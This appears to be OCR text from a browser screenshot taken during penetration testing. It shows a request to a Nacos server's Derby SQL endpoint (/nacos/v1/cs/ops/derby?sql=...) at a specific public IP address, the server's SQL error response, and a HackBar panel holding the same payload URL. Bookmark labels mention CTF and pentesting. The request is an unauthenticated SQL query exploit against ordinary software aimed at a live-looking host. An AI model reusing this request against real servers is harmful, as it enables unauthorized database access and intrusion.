 ctf竞赛
骑士PHP高端人才系统(www.74
Nacos
211.103.180.146:12076/nacos
不安全
211.103.180.146:12076/nacos/v1/cs/ops/derby?sql=select%20schema_name%20from%20information_schema.schemata
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
JSON
code : 500
message : StatementCallback; SQL [select schema_name from information_schema.schemata OFFSET 0 ROWS FETCH NEXT 1000 ROWS ONLY]; Schema 'INFORMATION_SCHEMA' does not exist; nested exception is java.sql.SQLSyntaxErrorException: Schema 'INF
data : null
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://211.103.180.146:12076/nacos/v1/cs/ops/derby?sql=select schema_name from information_schema.schemata
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value